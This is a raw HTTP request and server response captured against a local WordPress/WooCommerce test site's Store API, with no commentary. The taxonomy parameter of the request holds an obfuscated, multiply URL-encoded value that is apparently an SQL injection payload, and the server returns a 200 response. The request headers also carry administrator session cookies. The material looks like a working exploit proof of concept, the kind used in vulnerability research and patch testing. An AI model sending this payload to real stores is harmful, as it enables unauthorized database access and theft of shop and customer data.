 GET /wp-json/wc/store/products/collection-data?calculate_attribute_counts[][taxonomy]=
%25%32%35%25%33%37%25%33%30%25%32%35%25%33%37%25%33%32%25%32%35%25%33%36%25%36%36%25%32%35%25%33%36%25%33%34%25%32
%35%25%33%37%25%33%35%25%32%35%25%33%36%25%33%33%25%32%35%25%33%37%25%33%34%25%32%35%25%33%35%25%36%36%25%32%35%25
%33%37%25%33%34%25%32%35%25%33%37%25%33%39%25%32%35%25%33%37%25%33%30%25%32%35%25%33%36%25%33%35%25%32%35%25%33%32
%25%33%32%25%32%35%25%33%32%25%33%39%25%32%35%25%33%32%25%33%30%25%32%35%25%33%36%25%33%31%25%32%35%25%33%36%25%36
%35%25%32%35%25%33%36%25%33%34%25%32%35%25%33%32%25%33%30%25%32%35%25%36%36%25%36%34%25%32%35%25%33%36%25%33%39%25
%32%35%25%33%36%25%33%34%25%32%35%25%33%32%25%33%38%25%32%35%25%33%37%25%33%35%25%32%35%25%33%37%25%33%33%25%32%35
%25%33%36%25%33%35%25%32%35%25%33%37%25%33%32%25%32%35%25%33%32%25%33%38%25%32%35%25%33%32%25%33%39%25%32%35%25%33
%32%25%36%33%25%32%35%25%33%33%25%33%31%25%32%35%25%33%32%25%36%33%25%32%35%25%33%33%25%33%31%25%32%35%25%33%32%25
%33%39%25%32%35%25%33%33%25%36%34%25%32%35%25%33%32%25%33%37%25%32%35%25%33%37%25%33%37%25%32%35%25%33%32%25%33%37
%25%32%35%25%33%32%25%33%30%25%32%35%25%33%36%25%33%31%25%32%35%25%33%36%25%36%35%25%32%35%25%33%36%25%33%34%25%32
%35%25%33%32%25%33%30%25%32%35%25%33%32%25%33%38%25%32%35%25%33%32%25%33%32%25%32%35%25%33%33%25%33%31%25%32%35%25
%33%32%25%33%32%25%32%35%25%33%33%25%36%34%25%32%35%25%33%32%25%33%32%25%32%35%25%33%33%25%33%31 HTTP/1.1
Host: wp.local:8888
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en;q=0.7
Cookie: wordpress_test_cookie=WP%20Cookie%20check; wordpress_logged_in_4dcd31f0ac43b02e3186a65407818cbf=
admin%7C1626580627%7CD2MlgEgcjguXyks93yE1m8aPuV4ZXP4x7IQVfkVK3eW%7C305882644340c0bb99dcc15aae67fd2d95f1542f9550f4d
50803478366a5a383; tk_ai=woo%3AHhomHq4Hm2gj5wB1JNbov8%2BB; woocommerce_items_in_cart=1;
wp_woocommerce_session_4dcd31f0ac43b02e3186a65407818cbf=
1%7C%7C1626585781%7C%7C1626582181%7C%7C3fb1d1c8c348a2659b4f2badda772e04; woocommerce_cart_hash=
cf7d97891f7079cd41b2ad6d4486ab58; wp-settings-time-1=1626415846
Connection: close
1 HTTP/1.1 200 OK
2 Date: Fri, 16 Jul 2021 09:29:09 GMT
3 Server: Apache/2.4.46 (Unix) OpenSSL/1.0.2u mod_fastcgi/mod_fastcgi-SNAP-0910052141 mod_wsgi/3.5 Python/2.7.13 mod_
4 X-Powered-By: PHP/7.4.12
5 X-Robots-Tag: noindex
6 Link: <http://wp.local:8888/wp-json/>; rel="https://api.w.org/"
7 X-Content-Type-Options: nosniff
8 Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages, Link
9 Access-Control-Allow-Headers: Authorization, X-WP-Nonce, Content-Disposition, Content-MD5, Content-Type
10 Expires: Wed, 11 Jan 1984 05:00:00 GMT
11 Cache-Control: no-cache, must-revalidate, max-age=0
12 Allow: GET
13 Connection: close
14 Content-Type: application/json; charset=UTF-8
15 Content-Length: 83
16
17 {
"price_range":null,
"attribute_counts":[
{
"term":2,
"count":1
}
],
"rating_counts":null
}